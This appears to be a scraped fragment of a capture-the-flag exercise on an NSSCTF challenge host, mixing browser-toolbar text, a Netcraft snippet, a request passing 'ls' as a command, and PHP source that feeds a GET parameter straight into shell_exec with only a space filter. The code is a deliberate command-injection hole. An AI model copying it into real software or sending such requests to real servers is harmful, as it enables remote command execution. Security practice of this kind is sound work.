 Load URL
http://node5.anna.nssctf.cn:28525/rasalghul.php?url=ls
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
NETCRAFT Services Risk Rating Since: August 2023 Rank: 223541 Site Report [CN] No. 15, G
<?php
error_reporting(0);
highlight_file(__FILE__);
error_reporting(0);
if (isset($_GET['url'])) {
    $ip=$_GET['url'];
    if(preg_match("/ /", $ip)){
        die('nonono');
    }
    $a = shell_exec($ip);
    echo $a;
}
?> index.php rasalghul.php